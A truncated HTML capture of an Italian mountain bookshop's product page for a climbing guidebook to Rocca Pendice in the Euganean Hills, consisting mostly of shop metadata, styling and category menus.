

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html
body_size: 16673
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS</title>
  
    
  
  <meta name="description" content="ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS",
    "url":  "https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "ARRAMPICATA E ALPINISMO",
            "item": "https://librerialamontagna.it/18-arrampicata-e-alpinismo"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "ITALIA: ALPI ORIENTALI",
            "item": "https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS",
            "item": "https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html"
          }              ]
    }
  </script>
  
  
  
      <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS",
    "description": "ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS",
    "category": "ITALIA: ALPI ORIENTALI",
    "image" :"https://librerialamontagna.it/667066-home_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg",    "sku": "10200318012797",
    "mpn": "10200318012797"
        ,
    "brand": {
      "@type": "Thing",
      "name": "IDEA MONTAGNA EDIZIONI"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.485000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS",
      "price": "24",
      "url": "https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html",
      "priceValidUntil": "2026-02-03",
              "image": ["https://librerialamontagna.it/667066-large_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg"],
            "sku": "10200318012797",
      "mpn": "10200318012797",
                        "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS" />
    <meta property="og:description" content="ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS" />
    <meta property="og:url" content="https://librerialamontagna.it/italia-alpi-orientali-arrampicata-e-alpinismo/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-8691-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/italia-alpi-orientali-arrampicata-e-alpinismo\/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html","meta":{"title":"ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS","description":"ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8691":true,"product-ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS":true,"product-id-category-25":true,"product-id-manufacturer-1000":true,"product-id-supplier-0":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/italia-alpi-orientali-arrampicata-e-alpinismo\/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"ARRAMPICATA E ALPINISMO","url":"https:\/\/librerialamontagna.it\/18-arrampicata-e-alpinismo"},{"title":"ITALIA: ALPI ORIENTALI","url":"https:\/\/librerialamontagna.it\/25-italia-alpi-orientali-arrampicata-e-alpinismo"},{"title":"ROCCA PENDICE. ARRAMPICATE NEI COLLI EUGANEI-ROCK CLIMBING IN THE EUGANEAN HILLS","url":"https:\/\/librerialamontagna.it\/italia-alpi-orientali-arrampicata-e-alpinismo\/8691-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768860219,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/667066-large_default/rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills.jpg">
  
      <meta property="product:pretax_price:amount" content="24">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="24">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.485000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-8691 product-rocca-pendice-arrampicate-nei-colli-euganei-rock-climbing-in-the-euganean-hills product-id-category-25 product-id-manufacturer-1000 product-id-supplier-0 crazyelements-pro-default crazy-shop-1 crazy-product-8691 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN 